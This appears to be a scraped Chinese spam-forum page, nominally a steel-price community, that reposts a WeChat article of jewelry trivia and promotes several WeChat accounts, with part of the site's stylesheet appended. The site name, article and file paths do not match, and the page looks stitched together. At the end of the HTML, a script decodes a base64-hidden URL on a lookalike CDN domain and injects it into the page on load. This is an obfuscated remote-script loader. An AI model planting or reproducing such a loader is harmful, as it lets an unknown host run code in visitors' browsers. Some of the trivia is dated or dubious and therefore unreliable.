

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.7788jpj.com/xw_3/n/37601115.htm
body_size: 6176
content:
<!DOCTYPE html>
<html lang="zh-CMN-Hans">

<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="applicable-device" content="pc,mobile">
    <meta name="description" content="木德珠宝翡翠玉石鉴赏薇信号：ruyigo新朋友点上方蓝字 塔木德珠宝翡翠玉石鉴赏 关.注900 Million最年轻的钻石是9亿年,而科学家在实验室培育的钻石只需要4天。30 Million琥珀实际就是树液的化石，而至少历时3千万年才能被称" />
    <title>珠宝迷们,你们知道这些关于珠宝的数据吗?令人叹为观止-汕头钢价格社区</title>
    <meta name="keywords" content="珠宝迷们,你们知道这些关于珠宝的数据吗?令人叹为观止" />
    <link href="/static/css/bootstrap.min.css" rel="stylesheet">
    <link href="/resource/adult/adult/radiation.css" rel="stylesheet">
</head>

<body style="background-color:white;">
    <div class="xm_header_wrap">
        <div class="navbar_wrap navbar-fixed-top">
            <div class="container">
                <a class="logo" href="/">汕头钢价格社区</a>
                <span class="menu career stimulate">
<a href="/">首页</a><a href="/xw_1.htm">价格排行</a><a href="/xw_2.htm">社区资讯</a><a href="/xw_3.htm">交流故事</a>
                </span>
                <span class="user">
                    <a href="#">登陆</a> |
                    <a href="#">注册</a>
                </span>
            </div>
        </div>
    </div>
    <div class="back">
                    <div class="container special-container">
                <div class="plateinfor">
                    <a>珠宝迷们,你们知道这些关于珠宝的数据吗?令人叹为观止</a>
                    <span class="attention">+关注</span>
                    <a class="push" href="#">+发表新主题</a>
                </div>
                <div class="row">
                    <div class="col-sm-9">
                        <div class="xm-container-detail">
                            <div class="invitation">
                                <div class="invitation-con">
                                    <h1>珠宝迷们,你们知道这些关于珠宝的数据吗?令人叹为观止</h1>
                                    <div class="txt">
                                        <span>发表于</span>
                                        <a href="#">讨论求助</a>
                                        <span class="time">2023-06-05 13:39:33</span>
                                        <p class="see">
                                            <span class="glyphicon glyphicon-eye-open"></span>
                                            <span class="glyphicon glyphicon-comment"></span>
                                        </p>
                                    </div>
                                    <div class="invitation_content">
                                         <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p style=""><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; color: rgb(255, 255, 255); background-color: rgb(1, 165, 191); box-sizing: border-box !important; word-wrap: break-word !important;">木德珠宝翡翠玉石鉴赏</span>薇信号：ruyigo</strong><span style="margin: 0px; padding: 0px; max-width: 100%; color: rgb(57, 57, 57); font-family: 微软雅黑; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;"></span></p><p style=""><span style="margin: 0px; padding: 0px; max-width: 100%; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="margin: 0px; padding: 0px; max-width: 100%; white-space: normal; box-sizing: border-box !important; word-wrap: break-word !important;">新朋友点上方蓝字</strong> </span><span style="margin: 0px; padding: 0px; max-width: 100%; color: rgb(0, 112, 192); box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; line-height: 28px; font-family: 微软雅黑; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;">塔木德珠宝翡翠玉石鉴赏</span><span style="margin: 0px; padding: 0px; max-width: 100%; font-family: 微软雅黑; font-size: 12px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important;"> </span></strong></span></span><strong style="margin: 0px; padding: 0px; max-width: 100%; line-height: 2em; white-space: normal; box-sizing: border-box !important; word-wrap: break-word !important;">关.注</strong></p><p style=""><strong style="margin: 0px; padding: 0px; max-width: 100%; line-height: 2em; white-space: normal; box-sizing: border-box !important; word-wrap: break-word !important;"></strong></p><p style=""><em style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; font-style: normal; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 36px;"><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">900 Million</strong></span></em><br style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; font-size: 18px; box-sizing: border-box !important; word-wrap: break-word !important;">最年轻的钻石是9亿年,而科学家在实验室培育的钻石只需要4天。</span></p><p style=""><img data-src="http://mmbiz.qpic.cn/mmbiz/HGwK6ia2MNcjBH5kTibIE7HZqPB50KM1pTmRKebfrBVohVia7lwZ0ViaIEdLRCtVFicdvhiacgID8gl5iaGDFVB8z7I9A/0?wxfmt=jpeg&amp;wxfrom=5" width="auto" data-type="jpeg" data-w="" data-ratio="0.6620278330019881" data-s="300,640" style="margin: 0px; padding: 0px; box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;"><br style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style=""><em style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; font-style: normal; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 36px;"><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">30 Million</strong></span></em><br style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; font-size: 18px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">琥珀</strong>实际就是树液的化石，而至少历时3千万年才能被称之为<strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">琥珀</strong>。小于3千万年的只能被称为“柯巴脂”（copal）</span></p><p style=""><br style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><em style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; font-style: normal; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 36px;"><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><img data-src="http://mmbiz.qpic.cn/mmbiz/chiagAe7ibGYblguV0ATrsp6X2uvibAA5rHg6o436hSEicKH3zeRicaE3mW8YOMLwibbAZaL2BhA310ET2vuqZD8ZIdg/0?wxfmt=jpeg" data-type="jpeg" data-w="" data-ratio="0.7534791252485089" data-s="300,640" style="margin: 0px; padding: 0px; box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;"><br style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></strong></span></em><em style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; font-style: normal; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 36px;"><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">1308</strong></span></em><br style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; font-size: 18px; box-sizing: border-box !important; word-wrap: break-word !important;">世界文明的歌剧电影《红磨坊》大家都知道吧。女主角妮可基德曼在戏里所戴的钻石项链，是当时为电影而特别制作最贵的的珠宝。此钻石项链是由1308颗钻石组成，重达134克拉，当时的价值为100万美元。</span></p><p style=""><img data-src="http://mmbiz.qpic.cn/mmbiz/HGwK6ia2MNcjBH5kTibIE7HZqPB50KM1pT6pmib0g7licpkAic2icRDsHsONwhAaMoLgBJqJjA9lx7mf9sLNqqzDFzjQ/0?wxfmt=jpeg&amp;wxfrom=5" width="auto" data-type="jpeg" data-w="" data-ratio="0.679920477137177" data-s="300,640" style="margin: 0px; padding: 0px; box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;"></p><p style=""><em style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; font-style: normal; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 36px;"><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">250</strong></span></em></p><p style=""><span style="margin: 0px; padding: 0px; max-width: 100%; font-size: 18px; box-sizing: border-box !important; word-wrap: break-word !important;">250吨的金伯利岩才能才能产出一颗1克拉的宝石品质的钻石。</span></p><p style=""><img data-src="http://mmbiz.qpic.cn/mmbiz/HGwK6ia2MNcjBH5kTibIE7HZqPB50KM1pTL0qhKpytIXUgYD7Qmtyc937sEhpicUzb1CFyibHUpFOcIQibEwaHUOHnQ/0?wxfmt=jpeg&amp;wxfrom=5" width="auto" data-type="jpeg" data-w="470" data-ratio="0.5255319148936171" data-s="300,640" style="margin: 0px; padding: 0px; box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;"></p><p style=""><span style="margin: 0px; padding: 0px; max-width: 100%; color: rgb(63, 63, 63); font-size: 36px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">14</strong></span></p><p style=""><span style="margin: 0px; padding: 0px; max-width: 100%; font-size: 18px; box-sizing: border-box !important; word-wrap: break-word !important;">青金石在14世纪的时候被人们发现,在此之前的人还没有蓝色的颜料来作画，所以由青金石磨制而成的作画颜料变得非常昂贵。</span></p><p style=""><img data-src="http://mmbiz.qpic.cn/mmbiz/xAX3yOPgFpDkI5nm4FMKqqdOrJFx3DGn6NOmVdkuEgtiblUNfyeOoswzEibp0ia6n8YOgAWAVlQqyN73NZHHE7Nqg/0?wxfrom=5" width="auto" data-type="jpeg" data-w="" data-ratio="0.7594433399602386" data-s="300,640" style="margin: 0px; padding: 0px; box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;"></p><p style=""><span style="margin: 0px; padding: 0px; max-width: 100%; color: rgb(63, 63, 63); font-size: 36px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">十万</strong></span></p><p style=""><span style="margin: 0px; padding: 0px; max-width: 100%; font-size: 18px; box-sizing: border-box !important; word-wrap: break-word !important;">一对织纹螺贝壳制作成的珠子，到现在为止已经有十万年的历史了。是世界上已知的最早的珠宝。</span></p><p style=""><span style="margin: 0px; padding: 0px; max-width: 100%; font-size: 18px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; color: rgb(63, 63, 63); font-size: 36px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><img data-src="http://mmbiz.qpic.cn/mmbiz/xAX3yOPgFpA1IEl5ibREUYiaRr2M1EpK42iarQL6kiaHNX135zWTd8JB79SmoC5XGoAslXQj5yicsF2TZj8ic98yvibBA/0?wxfrom=5" width="auto" data-type="jpeg" data-w="" data-ratio="0.7435387673956262" data-s="300,640" style="margin: 0px; padding: 0px; box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;"></strong></span></span></p><p style=""><br></p><p style=""><span style="margin: 0px; padding: 0px; max-width: 100%; font-size: 36px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">520</span></strong></span></p><p style=""><span style="margin: 0px; padding: 0px; max-width: 100%; font-size: 18px; box-sizing: border-box !important; word-wrap: break-word !important;">在一位死于公元前520年的波斯王子的石棺里，找到了世界上最早的珍珠珠宝的碎片。</span></p><p style=""><img data-src="http://mmbiz.qpic.cn/mmbiz/xAX3yOPgFpA1IEl5ibREUYiaRr2M1EpK420gyJiauUjiaLdaBznSeB1Ga6HmQcXu2ibh86VH8B93yy8wKrqo8So9cSA/0?wxfrom=5" width="auto" data-type="jpeg" data-w="400" data-ratio="0.215" data-s="300,640" style="margin: 0px; padding: 0px; box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;"></p><p style=""><br></p><p style=""><span style="margin: 0px; padding: 0px; max-width: 100%; color: rgb(63, 63, 63); font-size: 36px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">1477</strong></span></p><p style=""><span style="margin: 0px; padding: 0px; max-width: 100%; font-size: 18px; box-sizing: border-box !important; word-wrap: break-word !important;">传统订婚戒指原始于1477年，奥地利的马克西米送了一颗镶了钻石的金戒指给法国公主玛丽，以表达它的爱。</span></p><p style=""><img data-src="http://mmbiz.qpic.cn/mmbiz/chiagAe7ibGYZcA5MricMfgThNoC215g2kZCHrJYsJq3pGwuia40oib61hFfxuvxziapeD6DsyINdY6BGl3vs7etviaew/0?wxfmt=jpeg" data-type="jpeg" data-w="" data-ratio="0.8230616302186878" data-s="300,640" style="margin: 0px; padding: 0px; box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;"><br style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; color: rgb(63, 63, 63); font-size: 36px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">10</strong></span></p><p style=""><span style="margin: 0px; padding: 0px; max-width: 100%; font-size: 18px; box-sizing: border-box !important; word-wrap: break-word !important;">澳大利亚阿盖尔粉钻占世界产量的90%，而且是十分珍贵和稀有的，而她在地底下的存量也只能供应未来大概十年的开采。</span></p><p style=""><span style="margin: 0px; padding: 0px; max-width: 100%; color: rgb(63, 63, 63); font-size: 18px; box-sizing: border-box !important; word-wrap: break-word !important;"><img data-src="http://mmbiz.qpic.cn/mmbiz/xAX3yOPgFpA1IEl5ibREUYiaRr2M1EpK42CdSBXGkruoB2hyoOjSicPZAREicuCgH21Vib78IibbIM78IUMeCGhB3pTg/0?wxfrom=5" width="auto" data-type="jpeg" data-w="" data-ratio="0.6699801192842942" data-s="300,640" style="margin: 0px; padding: 0px; box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;"></span></p><p style=""><strong style="margin: 0px; padding: 0px; max-width: 100%; line-height: 2em; white-space: normal; box-sizing: border-box !important; word-wrap: break-word !important;"><br></strong><br></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; min-height: 1em; white-space: pre-wrap; line-height: 18px; font-family: 微软雅黑; font-size: 12px; background-color: rgb(255, 255, 255); box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; font-size: 19px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="margin: 0px; padding: 0px; max-width: 100%; color: rgb(112, 48, 160); line-height: 21px; font-family: Tahoma, Helvetica, arial, sans-serif; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;"><img width="auto" data-src="http://mmbiz.qpic.cn/mmbiz/bIqbsv3lKEZZoyZdMYib119zcibkGGWmTBIKpRs2jQMo64JCYXkU4Qxiay7arn27LbegDr6RdWPJlPib4x08JjOhhw/0?wxfrom=5" data-ratio="0.06" data-w="350" style="margin: 0px; padding: 0px; border-width: 0px; box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;"></strong></strong></span></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; min-height: 1em; white-space: pre-wrap; line-height: 18px; font-family: 微软雅黑; font-size: 12px; background-color: rgb(255, 255, 255); box-sizing: border-box !important; word-wrap: break-word !important;"><br style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><blockquote style="margin-top: 1.5em; padding: 0px; max-width: 100%; width: 510px; height: 94px; line-height: 24px; font-family: 宋体; font-size: 12px; background-color: rgb(255, 255, 255); box-sizing: border-box !important; word-wrap: break-word !important;"><blockquote style="margin-top: 1.5em; padding: 0px; max-width: 100%; height: 32px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 5px 8px; max-width: 100%; border-top-left-radius: 100%; border-top-right-radius: 100%; border-bottom-right-radius: 100%; border-bottom-left-radius: 0%; color: rgb(255, 255, 255); font-weight: bold; background-color: rgb(84, 141, 212); box-sizing: border-box !important; word-wrap: break-word !important;">㊙</span><span style="margin: 0px; padding: 0px; max-width: 100%; color: rgb(84, 141, 212); font-weight: bold; box-sizing: border-box !important; word-wrap: break-word !important;">生活小创意</span></blockquote><blockquote style="padding: 5px 0px 0px; max-width: 100%; color: rgb(102, 102, 102); line-height: 18px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; color: rgb(0, 0, 0); box-sizing: border-box !important; word-wrap: break-word !important;">薇信号：</span><span style="margin: 0px; padding: 2px; max-width: 100%; border: 1px solid rgb(84, 141, 212); color: rgb(84, 141, 212); font-size: 1.1em; font-weight: bold; box-sizing: border-box !important; word-wrap: break-word !important;">birthcy</span><span style="margin: 0px; padding: 0px; max-width: 100%; color: rgb(44, 44, 44); box-sizing: border-box !important; word-wrap: break-word !important;">【←长按复制】</span><br style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 5px 0px 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; color: rgb(0, 0, 0); font-weight: bold; box-sizing: border-box !important; word-wrap: break-word !important;">推荐理由：</span>生活岂能没有创意？每天分享各种好玩儿的小创意哦~~~家居设计，动手DIY，惊喜多多~~~惊爆你的眼球！！！</span></blockquote><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; min-height: 1em; white-space: pre-wrap; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 5px 0px 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></span></p></blockquote><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; min-height: 1em; white-space: pre-wrap; line-height: 18px; font-family: 微软雅黑; font-size: 12px; background-color: rgb(255, 255, 255); box-sizing: border-box !important; word-wrap: break-word !important;"><br style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><blockquote style="margin-top: 1.5em; padding: 0px; max-width: 100%; height: 32px; line-height: 24px; font-family: 宋体; font-size: 12px; background-color: rgb(255, 255, 255); box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 5px 8px; max-width: 100%; border-top-left-radius: 100%; border-top-right-radius: 100%; border-bottom-right-radius: 100%; border-bottom-left-radius: 0%; color: rgb(255, 255, 255); font-weight: bold; background-color: rgb(52, 175, 108); box-sizing: border-box !important; word-wrap: break-word !important;">㊙</span><span style="margin: 0px; padding: 0px; max-width: 100%; color: rgb(52, 175, 108); font-weight: bold; box-sizing: border-box !important; word-wrap: break-word !important;">智慧赚钱术</span></blockquote><blockquote style="padding: 5px 0px 0px; max-width: 100%; color: rgb(102, 102, 102); line-height: 18px; font-family: 宋体; font-size: 12px; background-color: rgb(255, 255, 255); box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; color: rgb(0, 0, 0); box-sizing: border-box !important; word-wrap: break-word !important;">薇信号：</span><span style="margin: 0px; padding: 2px; max-width: 100%; border: 1px solid rgb(67, 189, 68); color: rgb(87, 199, 139); font-size: 1.1em; font-weight: bold; box-sizing: border-box !important; word-wrap: break-word !important;">wnl365</span><span style="margin: 0px; padding: 0px; max-width: 100%; color: rgb(44, 44, 44); box-sizing: border-box !important; word-wrap: break-word !important;">【←长按复制】</span></blockquote><blockquote style="padding: 5px 0px 0px; max-width: 100%; line-height: 18px; font-family: 宋体; font-size: 12px; background-color: rgb(255, 255, 255); box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 5px 0px 0px; max-width: 100%; color: rgb(102, 102, 102); box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">推荐理由：</span></span></strong><span style="margin: 0px; padding: 5px 0px 0px; max-width: 100%; color: rgb(102, 102, 102); box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></span>流传了三千三百多年的羊皮卷，世界上最聪明的犹太人致死研读的经典智慧。平台<span style="margin: 0px; padding: 0px; max-width: 100%; background-color: rgb(251, 213, 181); box-sizing: border-box !important; word-wrap: break-word !important;">免.费分.享赚钱项目，理财心</span><span style="margin: 0px; padding: 0px; max-width: 100%; background-color: rgb(251, 213, 181); box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">得</span>，</span>快速提升自我。</span></blockquote><blockquote style="margin-top: 1.5em; padding: 0px; max-width: 100%; height: 32px; line-height: 24px; font-family: 宋体; font-size: 12px; background-color: rgb(255, 255, 255); box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 5px 8px; max-width: 100%; border-top-left-radius: 100%; border-top-right-radius: 100%; border-bottom-right-radius: 100%; border-bottom-left-radius: 0%; color: rgb(255, 255, 255); font-weight: bold; background-color: rgb(118, 146, 60); box-sizing: border-box !important; word-wrap: break-word !important;">㊙</span><span style="margin: 0px; padding: 0px; max-width: 100%; color: rgb(118, 146, 60); font-weight: bold; box-sizing: border-box !important; word-wrap: break-word !important;">本色</span></blockquote><blockquote style="padding: 5px 0px 0px; max-width: 100%; color: rgb(102, 102, 102); line-height: 18px; font-family: 宋体; font-size: 12px; background-color: rgb(255, 255, 255); box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; color: rgb(118, 146, 60); box-sizing: border-box !important; word-wrap: break-word !important;">薇信号：</span><span style="margin: 0px; padding: 2px; max-width: 100%; border: 1px solid rgb(118, 146, 60); color: rgb(118, 146, 60); font-size: 1.1em; font-weight: bold; box-sizing: border-box !important; word-wrap: break-word !important;">vipchuye</span><span style="margin: 0px; padding: 0px; max-width: 100%; color: rgb(44, 44, 44); box-sizing: border-box !important; word-wrap: break-word !important;">【←长按复制】</span><br style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 5px 0px 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; color: rgb(0, 0, 0); font-weight: bold; box-sizing: border-box !important; word-wrap: break-word !important;">推荐理由：</span>✎姨妈？初夜？傻傻分不清楚？每天普及所有18岁以下不宜的两.性情感话题内容，目的是武装网友，上得了床房，下得了厨房，斗得过小三，打得过流氓。欢迎交流经验。</span></blockquote><blockquote style="margin-top: 2em; padding: 0px; max-width: 100%; line-height: 1.5em; font-family: 宋体; font-size: 14px; background-color: rgb(255, 255, 255); box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; color: rgb(255, 0, 0); font-weight: bold; box-sizing: border-box !important; word-wrap: break-word !important;">3秒钟关注好友妙招：</span><br style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">1.长按<span style="margin: 0px; padding: 2px; max-width: 100%; border: 1px solid rgb(67, 189, 68); color: rgb(87, 199, 139); font-size: 1.1em; font-weight: bold; box-sizing: border-box !important; word-wrap: break-word !important;">微信号</span>，然后<strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">复制</strong>；<br style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">2.在通讯录右上角<strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">“添加”</strong>，点击<strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">“查找公众号”</strong>；<br style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">3.<strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">“粘贴”</strong>刚才复制的公众号ID到搜索栏；<br style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">4.就可以“搜索”关.注了<br style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; max-width: 100%; color: rgb(255, 0, 0); box-sizing: border-box !important; word-wrap: break-word !important;">您，学会了吗？</span></blockquote>
                </div>
                                    </div>
                                </div>
                                <div class="faster_reply">
                                    <div class="img-box">
                                        <img src="/resource/spit/blast/insignificant.gif">
                                    </div>
                                    <div class="input-box">
                                        <input placeholder="说说你的看法">
                                    </div>
                                    <div class="btn-box">
                                        <span>发表</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!--reply-->
                        <div class="xm-reply_area">
                            <a href="#" class="user">
                                <img src="/resource/spit/blast/insignificant.gif">
                            </a>
                            <div class="input-box">
                                <textarea></textarea>
                                <div class="text-bottom">

                                </div>
                                <button class="btn">回复</button>
                            </div>
                        </div>
                    </div>
                    <div class="col-sm-3">
                        <div class="mibbs_con">
                            <div class="row special-row">
                                <div class="col-sm-6">
                                    <div class="JD_sign">
                                        <span class="glyphicon glyphicon-calendar"></span>
                                        <a href="#">签到</a>
                                    </div>
                                </div>
                                <div class="col-sm-6">
                                    <div class="sign_rank">
                                        <span>26906人</span>
                                        <span>签到看排名</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
               <div class="xm-footertop_con">
                <div class="container special-container">
                    <div class="row optics">
                                        </div>
                </div>
            </div>
        <div class="xm-footer">
            <div class="container ">
                <p>Copyright © 汕头钢价格社区</p>
            </div>
        </div>
    </div>
    <script src="/static/js/jquery-1.11.2.min.js"></script>
    <script src="/static/js/bootstrap.min.js"></script>
<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.7788jpj.com/resource/adult/adult/radiation.css
body_size: 3236
content:

.issueStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

/*header*/

.xm_header_wrap {
    line-height: 48px;
    height: 50px;
    font-family: arial, "Microsoft Yahei", "Hiragino Sans GB", sans-serif;
}

.xm_header_wrap .navbar_wrap {
    background-color: #505050;
}

.xm_header_wrap .logo {
    font-size: 22px;
    color: white;
    text-decoration: none;
}

.xm_header_wrap .menu {
    font-size: 16px;
    margin-left: 10px;
}

.xm_header_wrap .menu a {
    color: white;
    text-decoration: none;
    display: inline-block;
    padding: 0 10px;
}

.xm_header_wrap .menu a:hover,
.xm_header_wrap .menu .active {
    color: #ff8b3d;
}

.xm_header_wrap .user {
    float: right;
    color: white;
}

.xm_header_wrap .user a {
    font-size: 14px;
    color: white;
    text-decoration: none;
}


/*menu*/

.xm-sidebarplate {
    margin-top: 10px;
    font-family: arial, "Microsoft Yahei", "Hiragino Sans GB", sans-serif;
    border-bottom: 1px solid #e5e5e5;
    background-color: white;
    margin-bottom: 10px;
}

.xm-sidebarplate .tab {
    line-height: 36px;
    border-top-color: #ccd1d9;
    border-top-style: solid;
    border-top-width: 4px;
    font-weight: bold;
    background-color: #fafafa;
}

.xm-sidebarplate .row {
    margin: 0;
}

.xm-sidebarplate .row>a {
    width: 49%;
    text-decoration: none;
    color: #333;
    text-align: center;
    display: inline-block;
    line-height: 32px;
    border-top: 1px solid #e5e5e5;
}

.xm-sidebarplate .row>div {
    padding: 0;
    text-align: center;
    line-height: 32px;
    border-top: 1px solid #e5e5e5;
    border-left: 1px solid #e5e5e5;
}

.xm-sidebarplate .row>div:nth-child(2n) {
    border-right: 1px solid #e5e5e5;
}

.xm-sidebarplate .row>div a {
    display: block;
    text-decoration: none;
    color: #333;
}

.xm-sidebarplate .row>div a:hover,
.xm-sidebarplate .row>div .active {
    color: #ff8b3d;
}

.mibbs_con {
    height: 50px;
